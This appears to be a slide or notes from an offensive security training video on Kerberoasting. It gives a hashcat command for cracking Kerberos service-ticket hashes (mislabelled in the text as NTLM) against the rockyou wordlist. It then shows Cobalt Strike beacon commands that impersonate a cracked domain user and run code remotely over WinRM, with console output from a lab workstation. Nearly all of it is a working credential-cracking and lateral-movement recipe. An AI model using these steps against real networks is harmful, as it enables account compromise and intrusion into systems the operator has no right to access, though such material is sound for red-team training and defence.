 Kerberoast
• Use hashcat to crack the NTLM hashes:
• hashcat -a 0 -m 13100 cde.txt /root/Tools/Wordlists/rockyou.txt
• After obtaining the hash of the user account, make_token using the
creds and then execute code on remote machine:
• make_token domain\user password
• remote-exec winrm machine command
beacon> make_token CYBER\j.byrd
[*] Tasked beacon to create a token for CYBER\j.byrd
[+] host called home, sent: 39 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> remote-exec winrm wkstn-5624 whoami;hostname
[*] Tasked beacon to run 'whoami;hostname' on wkstn-5624 via WinRM
[+] host called home, sent: 255 bytes
[+] received output:
#< CLIXML
cyber\j.byrd
wkstn-5624